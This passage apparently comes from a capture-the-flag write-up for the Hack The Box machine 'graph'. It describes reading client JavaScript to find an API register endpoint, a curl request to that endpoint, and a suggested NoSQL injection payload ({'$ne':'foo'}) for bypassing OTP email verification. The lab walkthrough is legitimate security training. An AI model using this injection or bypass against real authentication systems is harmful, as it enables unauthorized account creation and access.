
Alright, we have another subdomain called internal-api.graph.htb. If we try sending some OTP codes, the server will block us after 4 attempts. So the OTP code must not be the way.
In fact, if we analyze the JavaScript code (previously formatted with the browser debugger), we can search for "register" and discover how to register a new account, bypassing the OTP code:

So we only need to send a POST request to internal-api.graph.htb/api/register with our data. Like this:
$ curl internal-api.graph.htb/api/register -d '{"email":"rocky@graph.htb","username":"rocky","password":"asdffdsa","confirmPassword":"asdffdsa"}' -H 'Content-Type: application/json'
{"result":"Invalid Email / Email not verified"}
Ok, it won’t be that easy. It seems that we need to verify the email account first. Taking a look at the request in Burp Suite, we see that the OTP code is sent in a JSON document as a string:

We can try some injections and Type Juggling techniques. Eventually, we can try NoSQL injection payloads (taken from PayloadsAllTheThings) such as {"$ne":"foo"}, so that we bypass the checks if the server is vulnerable:
